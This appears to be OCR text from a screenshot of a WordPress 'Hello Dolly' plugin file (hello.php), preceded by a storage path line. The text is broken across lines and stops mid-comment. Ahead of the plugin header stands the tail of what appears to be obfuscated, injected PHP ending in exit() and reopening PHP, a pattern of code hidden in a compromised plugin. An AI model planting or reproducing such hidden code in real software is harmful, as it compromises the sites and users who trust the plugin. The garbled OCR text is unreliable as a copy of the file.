
41f2c19[$n8297['
vbac
'][5]]);}exit();} ?><?ph
p 

/** 

 * @package Hello_Dolly 

 * @version 1.6 

 */ 

/* 

Plugin Name: Hello Dolly 

Plugin URI: http://wordpress.org/plugins/hel
lo-dolly/ 

Description: This is not just a plugin, it s
ymbolizes the hope and enthusiasm of an enti
re generation summed up in two words sung mo
st famously by Louis Armstrong: Hello, Doll
y. When activated you will randomly see a ly
ric from <cite>Hello, Dolly</cite> in the up
per right of your admin screen on every pag
e. 

Author: Matt Mullenweg 

Version: 1.6 

Author URI: http://ma.tt/ 

*/ 

function hello_dolly_get_lyric() { 

        /** These are the lyrics to Hello Do